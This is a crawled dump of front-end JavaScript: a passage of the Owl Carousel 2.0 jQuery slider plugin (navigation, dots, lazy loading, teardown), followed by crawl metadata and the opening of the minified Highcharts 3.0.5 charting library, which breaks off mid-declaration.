		if(!this.options.loop && this.pos.current >= this.pos.max){
			window.clearInterval(this.e._autoplay);
			this.goTo(0);
		} else {
			this.next(this.options.autoplaySpeed);
		}
		this.state.autoplay=true;
	};

	/**
	 * stop
	 * @since 2.0.0
	 */

	Owl.prototype.stop = function(){
		this._options.autoplay = this.options.autoplay = false;
		this.state.autoplay = false;
		window.clearInterval(this.e._autoplay);
	};

	Owl.prototype.pause = function(){
		window.clearInterval(this.e._autoplay);
	};

	/**
	 * transitionEnd
	 * @desc event used by css3 animation end and $.animate callback like transitionEnd,responsive etc.
	 * @since 2.0.0
	 */

	Owl.prototype.transitionEnd = function(event){

		// if css2 animation then event object is undefined 
		if(event !== undefined){
			event.stopPropagation();

			// Catch only owl-stage transitionEnd event
			var eventTarget = event.target || event.srcElement || event.originalTarget;
			if(eventTarget !== this.dom.stage){ 
				return false;
			}
		}

		this.state.inMotion = false;
		this.updateItemState();
		this.autoplay();
		this.fireCallback('onTransitionEnd');
	};

	/**
	 * isElWidthChanged
	 * @desc Check if element width has changed
	 * @since 2.0.0
	 */

	Owl.prototype.isElWidthChanged = function(){
		var newElWidth = 	this.dom.$el.width() - this.options.stagePadding,//to check
			prevElWidth = 	this.width.el + this.options.margin;
		return newElWidth !== prevElWidth;
	};

	/**
	 * windowWidth
	 * @desc Get Window/responsiveBaseElement width
	 * @since 2.0.0
	 */

	Owl.prototype.windowWidth = function() {
		if(this.options.responsiveBaseElement !== window){
			this.width.window =  $(this.options.responsiveBaseElement).width();
		} else if (window.innerWidth){
			this.width.window = window.innerWidth;
		} else if (document.documentElement && document.documentElement.clientWidth){
			this.width.window = document.documentElement.clientWidth;
		}
		return this.width.window;
	};

	/**
	 * Controls
	 * @desc Calls controls container, navigation and dots creator
	 * @since 2.0.0
	 */

	Owl.prototype.controls = function(){
		var cc = document.createElement('div');
		cc.className = this.options.controlsClass;
		this.dom.$el.append(cc);
		this.dom.$cc = $(cc);
	};

	/**
	 * updateControls 
	 * @since 2.0.0
	 */

	Owl.prototype.updateControls = function(){

		if(this.dom.$cc === null && (this.options.nav || this.options.dots)){
			if(!this.options.navContainer || !this.options.dotsContainer){
				this.controls();
			}
		}

		if(this.dom.$nav === null && this.options.nav){
			this.createNavigation();
		}
		
		if(this.dom.$page === null && this.options.dots){
			this.createDots();
		}

		if(this.dom.$nav !== null){
			if(this.options.nav){
				this.dom.$nav.show();
				this.updateNavigation();
			} else {
				this.dom.$nav.hide();
			}
		}

		if(this.dom.$page !== null){
			if(this.options.dots){
				this.dom.$page.show();
				this.updateDots();
			} else {
				this.dom.$page.hide();
			}
		}
	};

	/**
	 * createNavigation
	 * @since 2.0.0
	 */

	Owl.prototype.createNavigation = function(){

		var cc = this.options.navContainer ? $(this.options.navContainer).get(0) : this.dom.$cc.get(0);

		// Create nav container
		var nav = document.createElement('div');
		nav.className = this.options.navContainerClass;
		cc.appendChild(nav);

		// Create left and right buttons
		var navPrev = document.createElement('div'),
			navNext = document.createElement('div');

		navPrev.className = this.options.navClass[0];
		navNext.className = this.options.navClass[1];

		nav.appendChild(navPrev);
		nav.appendChild(navNext);

		this.dom.$nav = $(nav);
		this.dom.$navPrev = $(navPrev).html(this.options.navText[0]);
		this.dom.$navNext = $(navNext).html(this.options.navText[1]);

		// add events to do
		//this.on(navPrev, this.dragType[2], this.e._navPrev, false);
		//this.on(navNext, this.dragType[2], this.e._navNext, false);

		//FF fix?
		this.dom.$nav.on(this.dragType[2], '.'+this.options.navClass[0], this.e._navPrev);
		this.dom.$nav.on(this.dragType[2], '.'+this.options.navClass[1], this.e._navNext);
	};

	/**
	 * createNavigation
	 * @since 2.0.0
	 * @param [cc] - dom element - Controls Container
	 */

	Owl.prototype.createDots = function(){

		var cc = this.options.dotsContainer ? $(this.options.dotsContainer).get(0) : this.dom.$cc.get(0);

		// Create dots container
		var page = document.createElement('div');
		page.className = this.options.dotsClass;
		cc.appendChild(page);

		// save reference
		this.dom.$page = $(page);

		// add events
		//this.on(page, this.dragType[2], this.e._goToPage, false);

		// FF fix? To test!
		var that = this;
		this.dom.$page.on(this.dragType[2], '.'+this.options.dotClass, goToPage);

		function goToPage(e){
			e.preventDefault();
			var page = $(this).data('page');
			that.goTo(page,that.options.dotsSpeed);
		}
		// build dots
		this.rebuildDots();
	};

	/**
	 * rebuildDots
	 * @since 2.0.0
	 */

	Owl.prototype.rebuildDots = function(){
		if(this.dom.$page === null){return false;}
		var each, dot, span, counter = 0, last = 0, i, page=0, roundPages = 0;

		each = this.options.dotsEach || this.options.items;

		// display full dots if center
		if(this.options.center || this.options.dotData){
			each = 1;
		}

		// clear dots
		this.dom.$page.html('');

		for(i = 0; i < this.num.nav.length; i++){

			if(counter >= each || counter === 0){

				dot = document.createElement('div');
				dot.className = this.options.dotClass;
				span = document.createElement('span');
				dot.appendChild(span);
				var $dot = $(dot);

				if(this.options.dotData){
					$dot.html(this.dom.$oItems.eq(i).data('owl-item').dot);
				}

				$dot.data('page',page);
				$dot.data('goToPage',roundPages);

				this.dom.$page.append(dot);

				counter = 0;
				roundPages++;
			}

			this.dom.$oItems.eq(i).data('owl-item').page = roundPages-1;

			//add merged items
			counter += this.num.nav[i];
			page++;
		}
		// find rest of dots
		if(!this.options.loop && !this.options.center){
			for(var j = this.num.nav.length-1; j >= 0; j--){
				last += this.num.nav[j];
				this.dom.$oItems.eq(j).data('owl-item').page = roundPages-1;
				if(last >= each){
					break;
				}
			}
		}

		this.num.allPages = roundPages-1;
	};

	/**
	 * updateDots
	 * @since 2.0.0
	 */

	Owl.prototype.updateDots = function(){
		var dots = this.dom.$page.children();
		var itemIndex = this.dom.$oItems.eq(this.pos.current).data('owl-item').page;
		
		for(var i = 0; i < dots.length; i++){
			var dotPage = dots.eq(i).data('goToPage');

			if(dotPage===itemIndex){
				this.pos.currentPage = i;
				dots.eq(i).addClass('active');
			}else{
				dots.eq(i).removeClass('active');
			}
		}
	};

	/**
	 * updateNavigation
	 * @since 2.0.0
	 */

	Owl.prototype.updateNavigation = function(){

		var isNav = this.options.nav;

		this.dom.$navNext.toggleClass('disabled',!isNav);
		this.dom.$navPrev.toggleClass('disabled',!isNav);

		if(!this.options.loop && isNav && !this.options.navRewind){

			if(this.pos.current <= 0){
				this.dom.$navPrev.addClass('disabled');
			} 
			if(this.pos.current >= this.pos.max){
				this.dom.$navNext.addClass('disabled');
			}
		}
	};

	Owl.prototype.insertContent = function(content){
		this.dom.$stage.empty();
		this.fetchContent(content);
		this.refresh();
	};

	/**
	 * addItem - Add an item
	 * @since 2.0.0
	 * @param [content] - dom element / string '<div>content</div>'
	 * @param [pos] - number - position
	 */

	Owl.prototype.addItem = function(content,pos){
		pos = pos || 0;

		if(this.state.lazyContent){
			this.dom.$content = this.dom.$content.add($(content));
			this.updateItemState(true);
		} else {
			// wrap content
			var item = this.fillItem(content);
			// if carousel is empty then append item
			if(this.dom.$oItems.length === 0){
				this.dom.$stage.append(item);
			} else {
				// append item
				var it = this.dom.$oItems.eq(pos);
				if(pos !== -1){it.before(item);} else {it.after(item);}
			}
			// update and calculate carousel
			this.refresh();
		}

	};

	/**
	 * removeItem - Remove an Item
	 * @since 2.0.0
	 * @param [pos] - number - position
	 */

	Owl.prototype.removeItem = function(pos){
		if(this.state.lazyContent){
			this.dom.$content.splice(pos,1);
			this.updateItemState(true);
		} else {
			this.dom.$oItems.eq(pos).remove();
			this.refresh();
		}
	};

	/**
	 * addCustomEvents
	 * @desc Add custom events by jQuery .on method
	 * @since 2.0.0
	 */

	Owl.prototype.addCustomEvents = function(){

		this.e.next = function(e,s){this.next(s);			}.bind(this);
		this.e.prev = function(e,s){this.prev(s);			}.bind(this);
		this.e.goTo = function(e,p,s){this.goTo(p,s);		}.bind(this);
		this.e.jumpTo = function(e,p){this.jumpTo(p);		}.bind(this);
		this.e.addItem = function(e,c,p){this.addItem(c,p);	}.bind(this);
		this.e.removeItem = function(e,p){this.removeItem(p);}.bind(this);
		this.e.refresh = function(e){this.refresh();		}.bind(this);
		this.e.destroy = function(e){this.destroy();		}.bind(this);
		this.e.autoHeight = function(e){this.autoHeight(true);}.bind(this);
		this.e.stop = function(){this.stop();				}.bind(this);
		this.e.play = function(e,t,s){this.play(t,s);		}.bind(this);
		this.e.insertContent = function(e,d){this.insertContent(d);	}.bind(this);

		this.dom.$el.on('next.owl',this.e.next);
		this.dom.$el.on('prev.owl',this.e.prev);
		this.dom.$el.on('goTo.owl',this.e.goTo);
		this.dom.$el.on('jumpTo.owl',this.e.jumpTo);
		this.dom.$el.on('addItem.owl',this.e.addItem);
		this.dom.$el.on('removeItem.owl',this.e.removeItem);
		this.dom.$el.on('destroy.owl',this.e.destroy);
		this.dom.$el.on('refresh.owl',this.e.refresh);
		this.dom.$el.on('autoHeight.owl',this.e.autoHeight);
		this.dom.$el.on('play.owl',this.e.play);
		this.dom.$el.on('stop.owl',this.e.stop);
		this.dom.$el.on('stopVideo.owl',this.e.stop);
		this.dom.$el.on('insertContent.owl',this.e.insertContent);
	
	};

	/**
	 * on
	 * @desc On method for adding internal events
	 * @since 2.0.0
	 */

	Owl.prototype.on = function (element, event, listener, capture) {

		if (element.addEventListener) {
			element.addEventListener(event, listener, capture);
		}
		else if (element.attachEvent) {
			element.attachEvent('on' + event, listener);
		}
	};

	/**
	 * off
	 * @desc Off method for removing internal events
	 * @since 2.0.0
	 */

	Owl.prototype.off = function (element, event, listener, capture) {
		if (element.removeEventListener) {
			element.removeEventListener(event, listener, capture);
		}
		else if (element.detachEvent) {
			element.detachEvent('on' + event, listener);
		}
	};

	/**
	 * fireCallback
	 * @since 2.0.0
	 * @param event - string - event name
	 * @param data - object - additional options - to do
	 */

	Owl.prototype.fireCallback = function(event, data){
		if(!this.options.callbacks){return;}

		if (typeof this.options[event] === 'function') {
			this.options[event].apply(this,[this.dom.el,this.info,event]);
		}

		if(this.dom.el.dispatchEvent){

			// dispatch event
			var evt = document.createEvent('CustomEvent');

			//evt.initEvent(event, false, true );
			evt.initCustomEvent(event, true, true, data);
			return this.dom.el.dispatchEvent(evt);

		} else if (!this.dom.el.dispatchEvent){

			//	There is no clean solution for custom events name in <=IE8 
			//	But if you know better way, please let me know :) 
			return this.dom.$el.trigger(event);
		}
	};

	/**
	 * watchVisibility
	 * @desc check if el is visible - handy if Owl is inside hidden content (tabs etc.)
	 * @since 2.0.0
	 */

	Owl.prototype.watchVisibility = function(){

		// test on zepto
		if(!isElVisible(this.dom.el)) {
			this.dom.$el.addClass('owl-hidden');
			window.clearInterval(this.e._checkVisibile);
			this.e._checkVisibile = window.setInterval(checkVisible.bind(this),500);
		}

		function isElVisible(el) {
		    return el.offsetWidth > 0 && el.offsetHeight > 0;
		}

		function checkVisible(){
			if (isElVisible(this.dom.el)) {
				this.dom.$el.removeClass('owl-hidden');
				this.refresh();
				window.clearInterval(this.e._checkVisibile);
			}
		}
	};

	/**
	 * onChange
	 * @since 2.0.0
	 */

	Owl.prototype.onChange = function(){

		if(!this.state.isTouch && !this.state.bypass && !this.state.responsive ){
			
			if (this.options.nav || this.options.dots) {
				this.updateControls();
			}
			this.autoHeight();

			this.fireCallback('onChangeState');
		}

		if(!this.state.isTouch && !this.state.bypass){
			
			if(!this.state.lazyContent){
				this.updateActiveItems();
			}

			// set Status to do
			this.storeInfo();

			// stopVideo 
			if(this.state.videoPlay){
				this.stopVideo();
			}
		}
	};

	/**
	 * storeInfo
	 * store basic information about current states
	 * @since 2.0.0
	 */

	Owl.prototype.storeInfo = function(){
		var currentPosition = this.state.lazyContent ? this.pos.lcCurrentAbs || 0 : this.pos.current;
		var allItems = this.state.lazyContent ? this.dom.$content.length-1 : this.num.oItems;
		
		this.info = {	
			items: 			this.options.items,
			allItems:		allItems,
			currentPosition:currentPosition,
			currentPage:	this.pos.currentPage,
			allPages:		this.num.allPages,
			autoplay:		this.state.autoplay,
			windowWidth:	this.width.window,
			elWidth:		this.width.el,
			breakpoint:		this.num.breakpoint
		};

		if (typeof this.options.info === 'function') {
			this.options.info.apply(this,[this.info,this.dom.el]);
		}
	};

	/**
	 * autoHeight
	 * @since 2.0.0
	 */

	Owl.prototype.autoHeight = function(callback){
		 if(this.options.autoHeight !== true && callback !== true){
			return false;
		}
		if(!this.dom.$oStage.hasClass(this.options.autoHeightClass)){
			this.dom.$oStage.addClass(this.options.autoHeightClass);
		}

		var loaded = this.dom.$items.eq(this.pos.currentAbs);
		var stage = this.dom.$oStage;
		var iterations = 0;

		var isLoaded = window.setInterval(function() {
			iterations += 1;
			if(loaded.data('owl-item').loaded){
				stage.height(loaded.height() + 'px');
				clearInterval(isLoaded);
			} else if(iterations === 500){
				clearInterval(isLoaded);
			}
		}, 100);
	};

	/**
	 * preloadAutoWidthImages
	 * @desc still to test
	 * @since 2.0.0
	 */

	Owl.prototype.preloadAutoWidthImages = function(imgs){
		var loaded = 0;
		var that = this;
		imgs.each(function(i,el){
			var $el = $(el);
			var img = new Image();

			img.onload = function(){
				loaded++;
				$el.attr('src',img.src);
				$el.css('opacity',1);
				if(loaded >= imgs.length){
					that.state.imagesLoaded = true;
					that.init();
				}
			}

			img.src = $el.attr('src') ||  $el.attr('data-src') || $el.attr('data-src-retina');;
		})
	};

	/**
	 * lazyLoad
	 * @desc lazyLoad images
	 * @since 2.0.0
	 */

	Owl.prototype.lazyLoad = function(){
		var attr = isRetina() ? 'data-src-retina' : 'data-src';
		var src, img,i;

		for(i = 0; i < this.num.items; i++){
			var $item = this.dom.$items.eq(i);

			if( $item.data('owl-item').current === true && $item.data('owl-item').loaded === false){
				img = $item.find('.owl-lazy');
				src = img.attr(attr);
				src = src || img.attr('data-src');
				if(src){
					img.css('opacity','0');
					this.preload(img,$item);
				}
			}
		}
	};

	/**
	 * preload
	 * @since 2.0.0
	 */

	 Owl.prototype.preload = function(images,$item){
		var that = this; // fix this later

		images.each(function(i,el){
			var $el = $(el);
			var img = new Image();
			var srcType = isRetina() ? $el.attr('data-src-retina') : $el.attr('data-src');
			var srcType = srcType || $el.attr('data-src');

			img.onload = function(){

				$item.data('owl-item').loaded = true;
				if($el.is('img')){
					$el.attr('src',img.src);
				}else{
					$el.css('background-image','url(' + img.src + ')');
				}
				
				$el.css('opacity',1);
				that.fireCallback('onLazyLoaded');
			};
			img.src = srcType;
		});
	 };

	/**
	 * animate
	 * @since 2.0.0
	 */

	 Owl.prototype.animate = function(){

		var prevItem = this.dom.$items.eq(this.pos.prev),
			prevPos = Math.abs(prevItem.data('owl-item').width) * this.pos.prev,
			currentItem = this.dom.$items.eq(this.pos.currentAbs),
			currentPos = Math.abs(currentItem.data('owl-item').width) * this.pos.currentAbs;

		if(this.pos.currentAbs === this.pos.prev){
			return false;
		}

		var pos = currentPos - prevPos;
		var tIn = this.options.animateIn;
		var tOut = this.options.animateOut;
		var that = this;

		removeStyles = function(){
			$(this).css({
                "left" : ""
            })
            .removeClass('animated owl-animated-out owl-animated-in')
            .removeClass(tIn)
            .removeClass(tOut);

            that.transitionEnd();
        };

		if(tOut){
			prevItem
			.css({
				"left" : pos + "px"
			})
			.addClass('animated owl-animated-out '+tOut)
			.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', removeStyles);
		}

		if(tIn){
			currentItem
			.addClass('animated owl-animated-in '+tIn)
			.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', removeStyles);
		}
	 };

	/**
	 * destroy
	 * @desc Remove Owl structure and events :(
	 * @since 2.0.0
	 */

	Owl.prototype.destroy = function(){

		window.clearInterval(this.e._autoplay);

		if(this.dom.$el.hasClass(this.options.themeClass)){
			this.dom.$el.removeClass(this.options.themeClass);
		}

		if(this.options.responsive !== false){
			this.off(window, 'resize', this.e._resizer);
		}

		if(this.transitionEndVendor){
			this.off(this.dom.stage, this.transitionEndVendor, this.e._transitionEnd);
		}

		if(this.options.mouseDrag || this.options.touchDrag){
			this.off(this.dom.stage, this.dragType[0], this.e._onDragStart);
			if(this.options.mouseDrag){
				this.off(document, this.dragType[3], this.e._onDragStart);
			}
			if(this.options.mouseDrag){
				this.dom.$stage.off('dragstart', function() {return false;});
				this.dom.stage.onselectstart = function(){};
			}
		}

		if(this.options.URLhashListener){
			this.off(window, 'hashchange', this.e._goToHash);
		}

		this.dom.$el.off('next.owl',this.e.next);
		this.dom.$el.off('prev.owl',this.e.prev);
		this.dom.$el.off('goTo.owl',this.e.goTo);
		this.dom.$el.off('jumpTo.owl',this.e.jumpTo);
		this.dom.$el.off('addItem.owl',this.e.addItem);
		this.dom.$el.off('removeItem.owl',this.e.removeItem);
		this.dom.$el.off('refresh.owl',this.e.refresh);
		this.dom.$el.off('autoHeight.owl',this.e.autoHeight);
		this.dom.$el.off('play.owl',this.e.play);
		this.dom.$el.off('stop.owl',this.e.stop);
		this.dom.$el.off('stopVideo.owl',this.e.stop);
		this.dom.$stage.off('click',this.e._playVideo);

		if(this.dom.$cc !== null){
			this.dom.$cc.remove();
		}
		if(this.dom.$cItems !== null){
			this.dom.$cItems.remove();
		}
		this.e = null;
		this.dom.$el.data('owlCarousel',null);
		delete this.dom.el.owlCarousel;

		this.dom.$stage.unwrap();
		this.dom.$items.unwrap();
		this.dom.$items.contents().unwrap();
		this.dom = null;
	};

	/**
	 * Opertators 
	 * @desc Used to calculate RTL
	 * @param [a] - Number - left side
	 * @param [o] - String - operator 
	 * @param [b] - Number - right side
	 * @since 2.0.0
	 */

	Owl.prototype.op = function(a,o,b){
		var rtl = this.options.rtl;
		switch(o) {
			case '<':
				return rtl ? a > b : a < b;
			case '>':
				return rtl ? a < b : a > b;
			case '>=':
				return rtl ? a <= b : a >= b;
			case '<=':
				return rtl ? a >= b : a <= b;
			default:
				break;
		}
	};

	/**
	 * Opertators 
	 * @desc Used to calculate RTL
	 * @since 2.0.0
	 */

	Owl.prototype.browserSupport = function(){
		this.support3d = isPerspective();

		if(this.support3d){
			this.transformVendor = isTransform();

			// take transitionend event name by detecting transition
			var endVendors = ['transitionend','webkitTransitionEnd','transitionend','oTransitionEnd'];
			this.transitionEndVendor = endVendors[isTransition()];

			// take vendor name from transform name
			this.vendorName = this.transformVendor.replace(/Transform/i,'');
			this.vendorName = this.vendorName !== '' ? '-'+this.vendorName.toLowerCase()+'-' : '';
		}

		this.state.orientation = window.orientation;
	};

	// Pivate methods 

	// CSS detection;
	function isStyleSupported(array){
		var p,s,fake = document.createElement('div'),list = array;
		for(p in list){
			s = list[p]; 
			if(typeof fake.style[s] !== 'undefined'){
				fake = null;
				return [s,p];
			}
		}
		return [false];
	}

	function isTransition(){
		return isStyleSupported(['transition','WebkitTransition','MozTransition','OTransition'])[1];
	}
 
	function isTransform() {
		return isStyleSupported(['transform','WebkitTransform','MozTransform','OTransform','msTransform'])[0];
	}

	function isPerspective(){
		return isStyleSupported(['perspective','webkitPerspective','MozPerspective','OPerspective','MsPerspective'])[0];
	}

	function isTouchSupport(){
		return 'ontouchstart' in window || !!(navigator.msMaxTouchPoints);
	}

	function isTouchSupportIE(){
		return window.navigator.msPointerEnabled;
	}

	function isRetina(){
		return window.devicePixelRatio > 1;
	}

	$.fn.owlCarousel = function ( options ) {
		return this.each(function () {
			if (!$(this).data('owlCarousel')) {
				$(this).data( 'owlCarousel',
				new Owl( this, options ));
			}
		});

	};

})( window.Zepto || window.jQuery, window,  document );

//https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Function/bind
//The bind() method creates a new function that, when called, has its this keyword set to the provided value, with a given sequence of arguments preceding any provided when the new function is called.

if (!Function.prototype.bind) {
  Function.prototype.bind = function (oThis) {
	if (typeof this !== 'function') {
		// closest thing possible to the ECMAScript 5 internal IsCallable function
		throw new TypeError('Function.prototype.bind - what is trying to be bound is not callable');
	}

	var aArgs = Array.prototype.slice.call(arguments, 1), 
		fToBind = this, 
		fNOP = function () {},
		fBound = function () {
			return fToBind.apply(this instanceof fNOP && oThis ? this : oThis, aArgs.concat(Array.prototype.slice.call(arguments)));
		};
	fNOP.prototype = this.prototype;
	fBound.prototype = new fNOP();
	return fBound;
  };
}


--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com//js/highcharts.js
body_size: 191718
content:
/*
 Highcharts JS v3.0.5 (2013-08-23)

 (c) 2009-2013 Torstein Hønsi

 License: www.highcharts.com/license
*/
(function() {
	function s(a, b) {
		var c;
		a || (a = {});
		for (c in b) a[c] = b[c];
		return a
	}
	function x() {
		var a, b = arguments.length,
		c = {},
		d = function(a, b) {
			var c, h;
			typeof a !== "object" && (a = {});
			for (h in b) b.hasOwnProperty(h) && (c = b[h], a[h] = c && typeof c === "object" && Object.prototype.toString.call(c) !== "[object Array]" && typeof c.nodeType !== "number" ? d(a[h] || {},
			c) : b[h]);
			return a
		};
		for (a = 0; a < b; a++) c = d(c, arguments[a]);
		return c
	}
	function A(a, b) {
		return parseInt(a, b || 10)
	}
	function ea(a) {
		return typeof a === "string"
	}
	function T(a) {
		return typeof a === "object"
	}
	function Ha(a) {
		return Object.prototype.toString.call(a) === "[object Array]"
	}
	function qa(a) {
		return typeof a === "number"
	}
	function na(a) {
		return R.log(a) / R.LN10
	}
	function fa(a) {
		return R.pow(10, a)
	}
	function ga(a, b) {
		for (var c = a.length; c--;) if (a[c] === b) {
			a.splice(c, 1);
			break
		}
	}
	function t(a) {
		return a !== v && a !== null
	}
	function w(a, b, c) {
		var d, e;
		if (ea(b)) t(c) ? a.setAttribute(b, c) : a && a.getAttribute && (e = a.getAttribute(b));
		else if (t(b) && T(b)) for (d in b) a.setAttribute(d, b[d]);
		return e
	}
	function ia(a) {
		return Ha(a) ? a: [a]
	}
	function p() {
		var a = arguments,
		b, c, d = a.length;
		for (b = 0; b < d; b++) if (c = a[b], typeof c !== "undefined" && c !== null) return c
	}
	function L(a, b) {
		if (ra && b && b.opacity !== v) b.filter = "alpha(opacity=" + b.opacity * 100 + ")";
		s(a.style, b)
	}
	function U(a, b, c, d, e) {
		a = z.createElement(a);
		b && s(a, b);
		e && L(a, {
			padding: 0,
			border: S,
			margin: 0
		});
		c && L(a, c);
		d && d.appendChild(a);
		return a
	}
	function ha(a, b) {
		var c = function() {};
		c.prototype = new a;
		s(c.prototype, b);
		return c
	}
	function za(a, b, c, d) {
		var e = M.lang,
		a = +a || 0,
		f = b === -1 ? (a.toString().split(".")[1] || "").length: isNaN(b = O(b)) ? 2 : b,
		b = c === void 0 ? e.decimalPoint: c,
		d = d === void 0 ? e.thousandsSep: d,
		e = a < 0 ? "-": "",
		c = String(A(a = O(a).toFixed(f))),
		g = c.length > 3 ? c.length % 3 : 0;
		return e + (g ? c.substr(0, g) + d: "") + c.substr(g).replace(/(\d{3})(?=\d)/g, "$1" + d) + (f ? b + O(a - c).toFixed(f).slice(2) : "")
	}
	function Aa(a, b) {
		return Array((b || 2) + 1 - String(a).length).join(0) + a
	}
	function Bb(a, b, c) {
		var d = a[b];
		a[b] = function() {
			var a = Array.prototype.slice.call(arguments);
			a.unshift(d);
			return c.apply(this, a)
		}
	}
	function Ba(a, b) {
		for (var c = "{",
		d = !1,
		e, f, g, h, i, j = []; (c = a.indexOf(c)) !== -1;) {
			e = a.slice(0, c);
			if (d) {
				f = e.split(":");
				g = f.shift().split(".");
				i = g.length;
				e = b;
				for (h = 0; h < i; h++) e = e[g[h]];
				if (f.length) f = f.join(":"),
				g = /\.([0-9])/,
				h = M.lang,
				i = void 0,
				/f$/.test(f) ? (i = (i = f.match(g)) ? i[1] : -1, e = za(e, i, h.decimalPoint, f.indexOf(",") > -1 ? h.thousandsSep: "")) : e = Xa(f, e)
			}
			j.push(e);
			a = a.slice(c + 1);
			c = (d = !d) ? "}": "{"
		}
		j.push(a);
		return j.join("")
	}
	function lb(a) {
		return R.pow(10, P(R.log(a) / R.LN10))
	}
	function mb(a, b, c, d) {
		var e, c = p(c, 1);
		e = a / c;
		b || (b = [1, 2, 2.5, 5, 10], d && d.allowDecimals === !1 && (c === 1 ? b = [1, 2, 5, 10] : c <= 0.1 && (b = [1 / c])));
		for (d = 0; d < b.length; d++) if (a = b[d], e <= (b[d] + (b[d + 1] || b[d])) / 2) break;
		a *= c;
		return a
	}
	function Cb(a, b) {
		var c = b || [[Db, [1, 2, 5, 10, 20, 25, 50, 100, 200, 500]], [nb, [1, 2, 5, 10, 15, 30]], [Ya, [1, 2, 5, 10, 15, 30]], [Qa, [1, 2, 3, 4, 6, 8, 12]], [sa, [1, 2]], [Za, [1, 2]], [Ra, [1, 2, 3, 4, 6]], [ta, null]],
		d = c[c.length - 1],
		e = H[d[0]],
		f = d[1],
		g;
		for (g = 0; g < c.length; g++) if (d = c[g], e = H[d[0]], f = d[1], c[g + 1] && a <= (e * f[f.length - 1] + H[c[g + 1][0]]) / 2) break;
		e === H[ta] && a < 5 * e && (f = [1, 2, 5]);
		e === H[ta] && a < 5 * e && (f = [1, 2, 5]);
		c = mb(a / e, f, d[0] === ta ? lb(a / e) : 1);
		return {
			unitRange: e,
			count: c,
			unitName: d[0]
		}
	}
	function Eb(a, b, c, d) {
		var e = [],
		f = {},
		g = M.global.useUTC,
		h,
		i = new Date(b),
		j = a.unitRange,
		k = a.count;
		if (t(b)) {
			j >= H[nb] && (i.setMilliseconds(0), i.setSeconds(j >= H[Ya] ? 0 : k * P(i.getSeconds() / k)));
			if (j >= H[Ya]) i[Fb](j >= H[Qa] ? 0 : k * P(i[ob]() / k));
			if (j >= H[Qa]) i[Gb](j >= H[sa] ? 0 : k * P(i[pb]() / k));
			if (j >= H[sa]) i[qb](j >= H[Ra] ? 1 : k * P(i[Sa]() / k));
			j >= H[Ra] && (i[Hb](j >= H[ta] ? 0 : k * P(i[$a]() / k)), h = i[ab]());
			j >= H[ta] && (h -= h % k, i[Ib](h));
			if (j === H[Za]) i[qb](i[Sa]() - i[rb]() + p(d, 1));
			b = 1;
			h = i[ab]();
			for (var d = i.getTime(), l = i[$a](), m = i[Sa](), o = g ? 0 : (864E5 + i.getTimezoneOffset() * 6E4) % 864E5; d < c;) e.push(d),
			j === H[ta] ? d = bb(h + b * k, 0) : j === H[Ra] ? d = bb(h, l + b * k) : !g && (j === H[sa] || j === H[Za]) ? d = bb(h, l, m + b * k * (j === H[sa] ? 1 : 7)) : d += j * k,
			b++;
			e.push(d);
			n(sb(e,
			function(a) {
				return j <= H[Qa] && a % H[sa] === o
			}),
			function(a) {
				f[a] = sa
			})
		}
		e.info = s(a, {
			higherRanks: f,
			totalRange: j * k
		});
		return e
	}
	function Jb() {
		this.symbol = this.color = 0
	}
	function Kb(a, b) {
		var c = a.length,
		d, e;
		for (e = 0; e < c; e++) a[e].ss_i = e;
		a.sort(function(a, c) {
			d = b(a, c);
			return d === 0 ? a.ss_i - c.ss_i: d
		});
		for (e = 0; e < c; e++) delete a[e].ss_i
	}
	function Ia(a) {
		for (var b = a.length,
		c = a[0]; b--;) a[b] < c && (c = a[b]);
		return c
	}
	function ua(a) {
		for (var b = a.length,
		c = a[0]; b--;) a[b] > c && (c = a[b]);
		return c
	}
	function Ja(a, b) {
		for (var c in a) a[c] && a[c] !== b && a[c].destroy && a[c].destroy(),
		delete a[c]
	}
	function Ta(a) {
		cb || (cb = U(Ca));
		a && cb.appendChild(a);
		cb.innerHTML = ""
	}
	function ja(a, b) {
		var c = "Highcharts error #" + a + ": www.highcharts.com/errors/" + a;
		if (b) throw c;
		else N.console && console.log(c)
	}
	function ka(a) {
		return parseFloat(a.toPrecision(14))
	}
	function Ka(a, b) {
		Da = p(a, b.animation)
	}
	function Lb() {
		var a = M.global.useUTC,
		b = a ? "getUTC": "get",
		c = a ? "setUTC": "set";
		bb = a ? Date.UTC: function(a, b, c, g, h, i) {
			return (new Date(a, b, p(c, 1), p(g, 0), p(h, 0), p(i, 0))).getTime()
		};
		ob = b + "Minutes";
		pb = b + "Hours";
		rb = b + "Day";
		Sa = b + "Date";
		$a = b + "Month";
		ab = b + "FullYear";
		Fb = c + "Minutes";
		Gb = c + "Hours";
		qb = c + "Date";
		Hb = c + "Month";
		Ib = c + "FullYear"
	}
	function va() {}
	function La(a, b, c, d) {
		this.axis = a;
		this.pos = b;
		this.type = c || "";
		this.isNew = !0; ! c && !d && this.addLabel()
	}
	function tb(a, b) {
		this.axis = a;
		if (b) this.options = b,
		this.id = b.id
	}
	function Mb(a, b, c, d, e, f) {
		var g = a.chart.inverted;
		this.axis = a;
		this.isNegative = c;
		this.options = b;
		this.x = d;
		this.total = null;
		this.points = {};
		this.stack = e;
		this.percent = f === "percent";
		this.alignOptions = {
			align: b.align || (g ? c ? "left": "right": "center"),
			verticalAlign: b.verticalAlign || (g ? "middle": c ? "bottom": "top"),
			y: p(b.y, g ? 4 : c ? 14 : -6),
			x: p(b.x, g ? c ? -6 : 6 : 0)
		};
		this.textAlign = b.textAlign || (g ? c ? "right": "left": "center")
	}
	function db() {
		this.init.apply(this, arguments)
	}
	function ub() {
		this.init.apply(this, arguments)
	}
	function vb(a, b) {
		this.init(a, b)
	}
	function wb(a, b) {
		this.init(a, b)
	}
	function xb() {
		this.init.apply(this, arguments)
	}
	var v, z = document,
	N = window,
	R = Math,
	u = R.round,
	P = R.floor,
	wa = R.ceil,
	r = R.max,
	C = R.min,
	O = R.abs,
	W = R.cos,
	ca = R.sin,
	Ma = R.PI,
	Ua = Ma * 2 / 360,
	Ea = navigator.userAgent,
	Nb = N.opera,
	ra = /msie/i.test(Ea) && !Nb,
	eb = z.documentMode === 8,
	fb = /AppleWebKit/.test(Ea),
	gb = /Firefox/.test(Ea),
	Ob = /(Mobile|Android|Windows Phone)/.test(Ea),
	xa = "http://www.w3.org/2000/svg",
	Z = !!z.createElementNS && !!z.createElementNS(xa, "svg").createSVGRect,
